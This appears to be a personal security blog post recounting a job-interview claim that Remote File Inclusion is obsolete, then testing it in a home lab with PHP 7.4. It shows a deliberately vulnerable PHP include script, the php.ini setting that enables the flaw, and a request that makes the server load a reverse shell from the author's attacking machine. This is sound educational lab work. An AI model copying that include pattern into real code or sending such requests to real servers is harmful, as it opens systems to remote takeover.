Remote File Inclusion - Do they still exist?
Hello hackers, I hope everyone is doing ok.
This post is going to be slightly different. I’m going to talk about something that happened to me during an interview.
The story
I was invited by a company for an interview for a Penetration Tester role, I went to the HQ of the company where the interview took place.
After some casual talk, the interviewer started asking me questions and we arrived at Local File Inclusion.
They asked “Can we get Remote Code Execution with LFI”. One of my answers was “We can get Remote Code Execution through Remote File Inclusion (RFI)”. The interviewer didn’t like my answer and said something along the lines of, “RFI no longer exists, it’s very old and can only be found in PHP version 4”.
I was very shocked. I remember exploiting RFI at least one time in my life, and none of the resources I learned from said that RFI depends on the version of PHP, but rather the allow_url_include option in the php configuration file.
Was I wrong? The interviewer has more experience than me so they must be right!
At that point, I doubted my understanding and decided to verify this myself.
Testing
After the interview, I went back home and downloaded Ubuntu server 20.04 focal.I installed the OS into my VM, and downloaded Apache 2.4.41 and PHP 7.4.3.
1
2
3
sirius@ubuntu:~$ apache2 -v
Server version: Apache/2.4.41 (Ubuntu)
Server built: 2025-04-02T18:34:29
1
2
sirius@ubuntu:~$ php -v
PHP 7.4.3-4ubuntu2.29 (cli) (built: Mar 25 2025 18:57:03)
As I said, from my humble experience, I now that the include function from PHP is vulnerable to RFI when the allow_url_include is set to On.

I opened the php.ini file and changed the allow_url_include value from Off to ON
1
2
3
root@ubuntu:/var/www/html# grep allow_url /etc/php/7.4/apache2/php.ini
allow_url_fopen = On
allow_url_include = On
Great! I restarted the Apache server to apply the configuration.
Now we need a vulnerable PHP file to test this on. I used the following simple php code and named it rfi.php.
1
2
3
4
<?php
$page = $_GET['page'];
include($page);
?>

I’ll test it first for Local File Inclusion.

It works perfectly. Now let’s try requesting a remote resource.
The RFI also worked perfectly.
I’ll try to get a reverse shell now by requesting a php rev shell file hosted on my attacking machine.
http://192.168.214.144/rfi.php?page=http://192.168.214.128/shell.php
And I got a shell.
Conclusion
RFI is disabled by default in modern PHP versions and is uncommon in real-world applications, but it absolutely still exists when allow_url_include=On
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).